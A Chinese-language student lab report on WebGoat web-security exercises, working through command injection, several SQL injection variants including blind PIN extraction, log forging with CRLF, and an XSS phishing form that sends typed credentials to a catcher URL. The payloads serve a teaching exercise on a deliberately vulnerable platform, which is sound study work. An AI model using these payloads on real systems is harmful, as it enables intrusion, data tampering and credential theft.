标签:col 右键 config 额外 查询条件 this 特征 后门 text



3.CSRF攻击原理,如何防御?

原理:

防御:



操作方法: 右键点击那个长按钮,选择inspect Element审查网页元素对源代码进行修改,在复选框中任意一栏的代码,右键单击后,选择Edit At Html进行修改,添加 "& netstat -an & ipconfig"



原理:在station字段中注入特征字符,组合成新的SQL语句。

目标:该例子通过注入SQL字符串查看所有的天气数据。

右键点击页面,选择inspect Element审查网页元素对源代码进行修改,在选中的城市编号Value值中添加 or 1=1

显示所有城市的天气情况,攻击成功!



目标:灰色区域代表在 Web 服务器的日志中的记录的内容,我们的目的是使用户名为“admin”的用户在日志中显示“成功登录”

前提:本题目接受用户输入的任何一个用户名,并将其追加到日志文件中。 利用入回车(0D%)和换行符(%0A),在 username 中填入 fenix%0d%0aLogin Succeeded for username: admin

原理:通过注入字符串绕过认证



右键点击页面,选择inspect Element审查网页元素对源代码进行修改,将password密码框的最大长度限制改为20。

以用户Neville(admit)登录,输入密码 hello‘ or ‘1‘ = ‘1 得到所有人员列表,攻击成功!



原理:通过注入数字型数据,绕过认证,可以通过普通员工的账户,查看到BOSS的用户信息。

操作方法:使用用户名 Larry,密码 larry 点击login登录,点击ViewProfile查看用户信息

右键点击页面,选择inspect Element审查网页元素源代码,我们可以看到数据库索引的依据是员工ID,推测返回的是每次查询到的第一条数据。

用社会工程学解释老板应该是工资最高的,所以将员工ID的value改成101 or 1=1 order by salary desc,使得老板的信息作为查询到的第一条数据。





目标:利用查询的脆弱性创建触发器。由于 WebGoat 使用的是 MySQL 数据库,不支持触发器,所以该课程不会真正完成。 我们的 Login ID 是 101。

输入101,得到该用户的信息。我们可以看到,输入的语句没有验证,很容易进行 SQL 注入

输入注入语句 101; update employee set salary=18000 执行两个语句





本题目中,服务端页面返回的信息只有两种:帐号有效或无效。因此无法简单地查询到帐号的PIN数值。但我们可以利用系统后台在用的查询语句 SELECT * FROM user_data WHERE userid=accountNumber ; 如果该查询语句返回了帐号的信息,页面将提示帐号有效,否则提示无效。使用 AND 函数,我们可以添加一些额外的查询条件。如果该查询条件同样为真,则返回结果应提示帐 号有效,否则无效。

针对查询语句的后半部分构造复杂语句,如: 101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 5000 ) ;如果提示无效,则pin值小于5000,使用二分法,最终得出pin的值为2364



</form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value); } </script> <form name="phish"> <br> <br> //表格 <HR> <H2>This feature requires account login:</H2> <br> <br>Enter Username:<br> <input type="text" name="user"> <br>Enter Password:<br> <input type="password" name = "pass"> <br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <br> <HR>

本次试验在webgoat平台上,一个专门教新手金雪web攻击的平台,虽然可能只是一些肤浅易懂且目前实用性不高的漏洞,但最主要的东西是去学习每个攻击手段的原理,在动手的过程中思考。

2018-2019-2 20165212《网络对抗技术》Exp9 Web安全基础

标签:col 右键 config 额外 查询条件 this 特征 后门 text

原文地址:https://www.cnblogs.com/FenixRen/p/10926174.html